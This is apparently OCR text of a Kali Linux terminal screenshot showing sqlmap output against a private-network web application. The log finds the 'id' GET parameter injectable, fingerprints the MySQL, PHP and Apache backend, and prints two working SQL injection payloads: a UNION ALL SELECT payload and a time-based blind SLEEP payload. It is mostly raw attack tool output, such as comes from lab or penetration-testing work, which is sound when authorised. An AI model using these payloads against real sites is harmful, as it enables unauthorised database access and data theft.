 root@KaliLinux01: ~
File Edit View Search Terminal Help
[04:50:55] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[04:50:55] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[04:50:55] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[04:51:05] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' in
jectable
[04:51:05] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[04:51:05] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[04:51:05] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[04:51:05] [INFO] target url appears to have 6 columns in query
[04:51:05] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 73 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: id=-9541' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x3a706d6e3a,
0x64747061487362557655,0x3a677a6e3a),NULL#
KALI LINUX
    Type: AND/OR time-based blind
The quieter you become, the more you are able to hear.
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=3' AND SLEEP(5) AND 'CgAn'='CgAn
---
[04:51:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.1.31, Apache 2.4.39
back-end DBMS: MySQL 5.0.11
[04:51:09] [INFO] fetched data logged to text files under './output/172.20.10.3'
[*] shutting down at 04:51:09